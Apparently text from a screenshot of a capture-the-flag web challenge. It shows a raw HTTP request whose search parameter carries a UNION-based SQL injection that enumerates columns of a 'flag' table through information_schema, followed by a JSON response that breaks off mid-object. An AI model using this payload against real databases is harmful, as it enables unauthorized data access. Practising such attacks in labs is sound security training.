 GET /search?query=
.%'+union+select+column_name,2,3,4,5+from+information_schema.columns+where+tab
le_schema='halloween_invetory'+and+table_name='flag'--+- HTTP/1.1
Host: 94.237.48.12:35929
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:141.0)
Gecko/20100101 Firefox/141.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Referer: http://94.237.48.12:35929/
Sec-GPC: 1
Connection: keep-alive
Priority: u=0
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Access-Control-Allow-Origin: *
4 Access-Control-Allow-Headers: Orig
5 Content-Type: application/json; ch
6 Content-Length: 105
7 ETag: W/"69-mxAUpYUodf6ciQ2tTAnU09
8 Date: Thu, 28 Aug 2025 01:25:54 GM
9 Connection: keep-alive
10 Keep-Alive: timeout=5
11
12 {
"status":"success",
"message":[
{
"id":"flag",
"name":"2",
"description":"3",
"origin":"4",
"created_at":"5"